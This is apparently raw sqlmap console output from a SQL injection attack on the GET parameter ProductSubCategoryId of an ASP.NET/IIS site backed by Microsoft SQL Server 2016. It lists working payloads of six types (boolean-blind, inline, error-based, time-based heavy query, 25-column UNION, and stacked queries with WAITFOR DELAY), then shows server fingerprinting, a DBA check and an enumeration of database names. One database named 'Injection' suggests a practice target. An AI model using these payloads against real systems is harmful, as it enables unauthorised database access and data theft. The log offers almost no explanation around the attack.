 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ProductSubCategoryId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ProductSubCategoryId=24 AND 8035=8035

    Type: inline query
    Title: Generic inline queries
    Payload: ProductSubCategoryId=(SELECT CONCAT(CONCAT(CHAR(113)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(113),(CASE WHEN (5832=5832) THEN CHAR(49) ELSE CHAR(4
8) END)),CHAR(113)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113)))

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: ProductSubCategoryId=24 AND 2627 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (2627=2627) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113)))

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: ProductSubCategoryId=24 OR 7804=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sy
susers AS sys6,sysusers AS sys7)

    Type: UNION query
    Title: Generic UNION query (NULL) - 25 columns
    Payload: ProductSubCategoryId=24 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(107)+CHAR(120)+CHAR(113)+CHAR(113)+CHAR(71)+CHAR(119)+CHAR(77)+CHAR(121)+CH
AR(69)+CHAR(104)+CHAR(105)+CHAR(121)+CHAR(99)+CHAR(102)+CHAR(65)+CHAR(79)+CHAR(107)+CHAR(107)+CHAR(73)+CHAR(98)+CHAR(101)+CHAR(76)+CHAR(97)+CHAR(89)+CHAR(
87)+CHAR(65)+CHAR(87)+CHAR(102)+CHAR(75)+CHAR(69)+CHAR(73)+CHAR(67)+CHAR(90)+CHAR(76)+CHAR(74)+CHAR(79)+CHAR(121)+CHAR(68)+CHAR(78)+CHAR(90)+CHAR(107)+CHA
R(118)+CHAR(85)+CHAR(90)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL-- OvQp

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ProductSubCategoryId=24;WAITFOR DELAY '0:0:5'--
---
[15:27:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 11 or 2019 or 2022 or 10 or 2016
web application technology: Microsoft IIS 10.0, ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2016
[15:27:40] [INFO] testing if current user is DBA
current user is DBA: False
[15:27:40] [INFO] fetching database names
available databases [5]:
[*] Injection
[*] master
[*] model
[*] msdb
[*] tempdb